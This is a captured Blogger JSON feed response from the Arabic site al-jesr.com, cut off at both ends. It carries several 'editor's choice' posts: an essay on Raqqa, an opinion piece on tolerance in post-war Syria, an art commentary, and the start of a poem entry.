A7%D8%A8.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default/-/%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AD%D8%B1%D8%B1?alt=json-in-script&max-results=5&callback=jQuery111007098627107465627_1769080120759&_=1769080120760
body_size: 9987
content:
// API callback
jQuery111007098627107465627_1769080120759({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA+%D8%A7%D9%84%D9%85%D8%AD%D8%B1%D8%B1?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/search\/label\/%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AD%D8%B1%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA+%D8%A7%D9%84%D9%85%D8%AD%D8%B1%D8%B1\/-\/%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA+%D8%A7%D9%84%D9%85%D8%AD%D8%B1%D8%B1?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-2798866202693914625"},"published":{"$t":"2025-11-26T11:03:00.003+04:00"},"updated":{"$t":"2025-11-26T11:03:26.248+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اختيارات المحرر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"عبدالرزاق بشير الهويدي: الرقة أم المدن، لا تنكسر مهما أثقلها الوجع"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/s615\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"615\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/w640-h422\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eعبدالرزاق بشير الهويدي *\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالرقة... أم المدن، لا تنكسر مهما أثقلها الوجع، ولا يخبو فيها الأمل. \u003Cbr \/\u003Eكانت الرقة، ومازالت، أماً لا تُشبه سواها، حضنت الغريب كما لو كان ابنها، ومسحت رأس اليتيم ونسيت جرحها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأعطت الثكلى صدرها، واحتضنت القادمين من طرق أنهكها الريح. كانت تصغي لأنين الجميع، وتشاطرهم وجعهم، وحين صرخت، لم يقترب أحد… كأن صوتها لا يعني العالم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eحدائقها صارت مقابر، والمقابر صارت ركاماً بلا أسماء، بلا هوية، لا يُعرف من يرقد تحت التراب.. مدارسها، التي كانت تصنع المستقبل، تحوّلت إلى سجون، وسجونها إلى غرف مكتظة بالوجوه التي حاولت الصمود ولم يعد أحد يلتفت إليها.. شوارعها التي ضجّت بالحياة، صارت ممراً للأرواح الهائمة بدل الأقدام.. وبيوتها، التي كانت ملاذاً للفرح، تحولت إلى جدرانٍ بلا أبواب، ونوافذ تُغلق من التعب، كأنها لم تعد تتحمل رؤية المزيد من الألم، وكأن كل سقف يئن من ثقل ما شهده. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوسط هذا الخراب، نساؤها حملن النهار على أكتافهن، جمعن الأطفال من الرماد، غسلن وجوههم بدموع صامتة، وأشعلن لهم قناديل صغيرة في الظلام كي لا يخافوا من الليل، وكي لا يضيع الأمل بينهم. ثبتن صوت المدينة حين تبعثر تحت غبار الأيام، وأقسمن أن للألم نهاية، وأن يظلّ الفرح ممكناً ولو للحظة قصيرة، على الرغم من الرحيل والهجران، وعلى الرغم من أن كل وداع يترك أثراً في قلبها، لكنه لم يستطع أن يطفئ روحها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأطفالها كبروا قبل الوقت، بألعاب مكسورة وقلوب مثقلة بأسئلة لا جواب لها: لماذا يغادر كل من نحب؟ لماذا يكبر الحنين معنا أكثر من الطفولة؟ وبرغم كل ذلك، كانوا يبتسمون، وكل ابتسامة منهم كانت كافية لتعيد المدينة إلى الحياة ساعة أخرى، وتجعلها تقف بصبر جديد أمام رحيل أبنائها وهجرتهم الطويلة، إذ كان كل وداع يترك أثراً لا يمحى، لكنه لم يستطع أن يقهر روحها، ولم يكن قادراً على أخذ الأمل معها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالفرات وحده سمعها، حمل دمعتها كقسمٍ لا ينكسر، والسد يحرسها من كل ظل يمر على ضفتها دون أن يترك أثراً. وإن فاض يوماً، فلن يكون غضبه سوى موجة تمحو ما أثقل المدينة، وتعيد لها نبضها، وتحمل عنها كل ما حملته السنين من ألم، وكل ما حاول أن يُطفئ الحياة في قلبها..\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوالبليخ ظلّ نسيمها، يعيد إليها دفء الذكريات، ويغسل عنها كل أثر للغربة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوهكذا تبقى الرقة، مدينة لا يموت فيها الشجن، ولا ينهزم فيها الرجاء. تعيش بين الألم والحنين، تنهض دائماً كما لو أن قلباً غيبياً يرفعها من الرماد، ويذكرها أن الصبر إرث، وأن من يظل واقفاً برغم كل شيء، هو من يكتب المستقبل من جديد. هي الرقة، أمّ المدن، حاملة الوجع، محتضنة كل من ضل الطريق، محافظة على نبض الحياة بين يديها، محافظة على نفسها مهما ثقلت عليها الأيام.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eومازال الفرات والبليخ، صامتين يقفان على ضفافها، حُماة لا يظهرون، يغسلون عنها كل أثر للغربة، ويجعلون لكل دمعة نهراً، ولكل وجع قلباً يتنفس، ولكل ضياع طريقاً إلى العودة. في صمت الليل، وسط همس الماء، تعرف الرقة أنها لم تعد وحدها، وأن غضب الفرات إن فاض سيكون الطوفان الذي يحميها، وأن البليخ سيظل النسيم الذي يعيد إليها دفء الذكريات، وأن روحها، مهما ثقلت عليها السنين، ستظل تقاوم، وتنهض من رمادها، وتحمل الأمل لكل من يحتاجه.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالرقة لا تُهزم.. حيّة في قلوب أبنائها، وصمودها وعدٌ لا ينكسر. \u003Cbr \/\u003Eوستبقى الرقة حية في قلب كل من أحبها، ووعودها للمستقبل محفورة في مياهها وأحلامها. وما دام الفرات والبليخ يحيطان بها، لن تهزمها الليالي مهما طال الظلام. ستظل شامخة، تتنفس الحياة من رمادها وتزرع الأمل في كل قلب حزين.\u003Cbr \/\u003E\u003Cbr \/\u003E* كاتب سوري\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/2798866202693914625\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2798866202693914625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2798866202693914625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_26.html","title":"عبدالرزاق بشير الهويدي: الرقة أم المدن، لا تنكسر مهما أثقلها الوجع"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/s72-w640-h422-c\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8458575481512776273"},"published":{"$t":"2025-10-23T16:00:00.002+04:00"},"updated":{"$t":"2025-10-23T16:00:59.345+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اختيارات المحرر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"مازن العليوي: سوريا الجديدة.. التفاؤل والتسامح طريقنا إلى الحرية والبناء"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQqaamrYgO6P0ExOGemueF-DupQ8dnKUFrXZkAW9Y27jUIkItt6jIrnv77oa2fxyP6CfhCwXqZpOV-fd9upKAMrFpa8iDWbq8DhfA967nwsFumJltSJw9utEHgJBmvzIei0IcjG9mqwYWxvwYPtrUkn0e-h6p5P0vywCWLkz3gjJiEVzeyX5MOhkMY5SfG\/s562\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"388\" data-original-width=\"562\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQqaamrYgO6P0ExOGemueF-DupQ8dnKUFrXZkAW9Y27jUIkItt6jIrnv77oa2fxyP6CfhCwXqZpOV-fd9upKAMrFpa8iDWbq8DhfA967nwsFumJltSJw9utEHgJBmvzIei0IcjG9mqwYWxvwYPtrUkn0e-h6p5P0vywCWLkz3gjJiEVzeyX5MOhkMY5SfG\/w640-h442\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0in; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمازن العليوي *\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eكلما أردت الحديث في شأن سوريتنا الحالي أصطدم بكمّ هائل من الأخبار الملفقة التي يصدقها البعض ويروجون لها.. وأصطدم بكمّ هائل من الكراهية المتبادلة بين كثير من الناس.. فأنكفئ، وأتمنى تغيير الحال.\u003Cbr \/\u003E\u003Cbr \/\u003Eسوريا الجديدة تحتاج تنقية النفوس كي تبني غدها بأمان.. وفي زمن التحوّل والحرية الذي نعيشه اليوم، يصبح التفاؤل بما هو مقبل ضرورة أخلاقية ووطنية قبل أن يكون شعوراً ذاتياً. فالأمم التي تنهض من الأوجاع وتنطلق من تحت الصفر وتحمل في انطلاقتها ركام الألم لا تبنى بالحقد، بل بالأمل، وبروح التسامح التي تُعيد للإنسان السوري ثقته بذاته وبوطنه. إنّ التركيز على معيار التسامح، ونبذ الكراهية، هو الطريق الوحيد لترميم النسيج الاجتماعي الذي مزّقته سنوات الصراع والانقسام، ولبناء وطنٍ يسع الجميع من دون إقصاء أو انتقام.\u003Cbr \/\u003E\u003Cbr \/\u003Eعلينا أن نتذكر أن مرحلة الحرية لا تكتمل إلا حين تتحرر القلوب من الأحقاد القديمة، وحين يتحول الاختلاف إلى مصدر غنى لا إلى سبب للفرقة. فالمستقبل المشرق الذي نحلم به لا يمكن أن يولد في بيئة الحقد، بل في بيئة العدالة والتفاهم والمصارحة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوفي هذا السياق، فإن أي أخطاء تُرتكب في مسار الحكومة الجديدة يجب ألا تكون سبباً للانقسام أو التثبيط، بل دافعاً للمساندة والنقد البنّاء. فالحكومة التي خلصت السوريين من نظام القمع والظلم تستحق الدعم من أجل التصحيح والإصلاح، لا الهدم والاتهام. النقد الواعي والمساندة الصادقة هما جناحا البناء الحقيقي، وهما ما يميز المواطن المسؤول عن المتفرّج الغاضب.\u003Cbr \/\u003E\u003Cbr \/\u003Eكما أن صفحة المستقبل لا تكتمل دون احتواء كل من لم تتلطخ يداه بالدم أو الفساد من أبناء المرحلة السابقة.. فالمجرم يحاكم بالقانون والفاسد يحاسب بالقانون. \u003Cbr \/\u003E\u003Cbr \/\u003Eالوطن بحاجة إلى أبنائه كلهم، والخبرة لا تُلغى بالانتماء السابق مادامت النية صادقة والرغبة في الإصلاح حقيقية.\u003Cbr \/\u003E\u003Cbr \/\u003Eإنّ سوريا الجديدة تحتاج إلى عقلٍ متسامح، وقلبٍ كبير، ورؤية تتجاوز الماضي إلى الغد. بالتفاؤل والتسامح، لا بالانتقام والكراهية، يمكننا أن نكتب فصلاً جديداً من تاريخٍ سوريٍّ نقيٍّ، يليق بتضحيات أبنائه ويصون كرامة الجميع في زمن الحرية.\u003Cbr \/\u003E\u003Cbr \/\u003E* كاتب شاعر سوري\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8458575481512776273\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/10\/blog-post_23.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8458575481512776273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8458575481512776273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/10\/blog-post_23.html","title":"مازن العليوي: سوريا الجديدة.. التفاؤل والتسامح طريقنا إلى الحرية والبناء"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQqaamrYgO6P0ExOGemueF-DupQ8dnKUFrXZkAW9Y27jUIkItt6jIrnv77oa2fxyP6CfhCwXqZpOV-fd9upKAMrFpa8iDWbq8DhfA967nwsFumJltSJw9utEHgJBmvzIei0IcjG9mqwYWxvwYPtrUkn0e-h6p5P0vywCWLkz3gjJiEVzeyX5MOhkMY5SfG\/s72-w640-h442-c\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-4306232230743696379"},"published":{"$t":"2025-09-18T22:36:00.001+04:00"},"updated":{"$t":"2025-09-18T23:37:58.136+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اختيارات المحرر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ثقافة ومنوعات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قراءات ودراسات"}],"title":{"type":"text","$t":"حوار الواقعية والتجريد في \"تمرد\" أحمد عواد الشلاش"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy8_ij5xPdHX6R4Ufx8XqpO7Uz_mjWTkvv-9JEl_I8znu4dUtDHUut3maX5pW23b6sPDUmGpOxfu7QW3xKoyxfGxg57KyBPrwpSRkaiiY48LjnCt0y_YUjqAE7Gu3yM7nQ0ip5A56oCPA7BKuv_e3aL9hQB7YO9-ZkfCb0dzuWHYdfHx1ZXgafVpBX3-YR\/s1600\/%D9%84%D9%88%D8%AD%D8%A9%20%D8%AA%D9%85%D8%B1%D8%AF%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1074\" data-original-width=\"1600\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy8_ij5xPdHX6R4Ufx8XqpO7Uz_mjWTkvv-9JEl_I8znu4dUtDHUut3maX5pW23b6sPDUmGpOxfu7QW3xKoyxfGxg57KyBPrwpSRkaiiY48LjnCt0y_YUjqAE7Gu3yM7nQ0ip5A56oCPA7BKuv_e3aL9hQB7YO9-ZkfCb0dzuWHYdfHx1ZXgafVpBX3-YR\/w640-h430\/%D9%84%D9%88%D8%AD%D8%A9%20%D8%AA%D9%85%D8%B1%D8%AF%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eلوحة \"تمرد\" لأحمد عواد الشلاش\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003Eمازن العليوي\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتبدو المعالجة البصرية\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eفي لوحة \"تمرد\" للفنان التشكيلي السوري أحمد عواد الشلاش،\u0026nbsp; مغايرة للمألوف.. فهي ليست مقتصرة على المشهد التجريدي التعبيري - المنقول بتصرف - للمرأة الراقصة المنطلقة بحرية، بل أضاف الفنان صورة وجه أنثوي واقعي على يسار التكوين، في تداخل يجمع بين الواقعية التفصيلية والتجريد التعبيري في فضاء واحد. \u003Cbr \/\u003E\u003Cbr \/\u003Eمن الناحية التقنية، على الرغم من أن الفنان نقل اللوحة الأصلية وأضاف تعديلات لونية طفيفة، خاصة في درجات الأزرق والخلفية، ثم أدخل وجه الفتاة كعنصر واقعي بارز، فإنه أحدث تضاداً فنياً لافتاً: الواقعية الدقيقة لملامح الوجه، بما تحمله من وضوح وانفعال داخلي، تقف أمام الطيف التجريدي المتدفق على يمين اللوحة. هذا المزج بين الأسلوبين يعكس رغبة الشلاش في اختبار حدود التداخل بين المدارس، وإبراز التوتر الخلّاق بين الحلم والواقع، وبين الشكل الملموس والخيال المطلق. \u003Cbr \/\u003E\u003Cbr \/\u003Eقوة اللون ماتزال السمة الطاغية؛ الأزرق يظل مركز الثقل البصري، ممتداً في ثوب المرأة الراقصة وفي خلفية التجريد، مانحاً إحساساً بالامتداد والانعتاق، بينما الأخضر والأحمر والبرتقالي يضيفون مناطق من الدفء والحيوية. أما إدخال الوجه في الجهة اليسرى فقد منح العمل مركزاً إنسانياً مباشراً يوازن طغيان الحركة المجردة على اليمين. \u003Cbr \/\u003E\u003Cbr \/\u003Eعلى مستوى التعبير، يخلق التكوين قراءة مزدوجة: الوجه الواقعي يستدعي إحساساً بالتأمل الداخلي وربما التردد، في حين أن الجسد المنطلق يميناً يمثل الانفلات والحرية المطلقة. بهذا يترسخ مفهوم \"تمرد\" كحركة مزدوجة: تمرد داخلي يتجسد في النظرة العميقة للوجه، وتمرد خارجي ينعكس في الجسد المتصاعد نحو النور. إنها ثنائية بين الداخل والخارج، بين الذات الصامتة والفعل المتفجر، بين القيود الواقعية ورغبة الانطلاق. \u003Cbr \/\u003E\u003Cbr \/\u003Eالعمل بهذا الشكل يكتسب بعداً جديداً، إذ لم يعد فقط صرخة لونية وحركية، بل أصبح حواراً بين الواقعية والتجريد، بين صورة أنثى ماثلة بكل تفاصيلها وصورة أنثى أخرى تحلّق في فضاء غير محدد. هذه الإضافة تجعل اللوحة أكثر تعقيداً وتفتحها على قراءات متعددة: فهي في الوقت ذاته شهادة على جماليات اللون والحركة، ومحاولة لإدماج التجريد في اليومي والواقعي، لتأكيد أن التمرد يبدأ من الداخل قبل أن يتجلى في الخارج.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/4306232230743696379\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/09\/blog-post_96.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/4306232230743696379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/4306232230743696379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/09\/blog-post_96.html","title":"حوار الواقعية والتجريد في \"تمرد\" أحمد عواد الشلاش"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy8_ij5xPdHX6R4Ufx8XqpO7Uz_mjWTkvv-9JEl_I8znu4dUtDHUut3maX5pW23b6sPDUmGpOxfu7QW3xKoyxfGxg57KyBPrwpSRkaiiY48LjnCt0y_YUjqAE7Gu3yM7nQ0ip5A56oCPA7BKuv_e3aL9hQB7YO9-ZkfCb0dzuWHYdfHx1ZXgafVpBX3-YR\/s72-w640-h430-c\/%D9%84%D9%88%D8%AD%D8%A9%20%D8%AA%D9%85%D8%B1%D8%AF%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-3250798076884940197"},"published":{"$t":"2025-04-21T23:36:00.004+04:00"},"updated":{"$t":"2025-04-23T12:48:09.619+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدب وشعر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اختيارات المحرر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ثقافة ومنوعات"}],"title":{"type":"text","$t":"فادية حسين البليبل، قصيدة: هواجس حرف"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"313\" src=\"https:\/\/www.youtube.com\/embed\/11k6vLpJ1XQ\" width=\"496\" youtube-src-id=\"11k6vLpJ1XQ\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eفادية حسين البليبل *\u003C\/span\u003E\u003Cbr 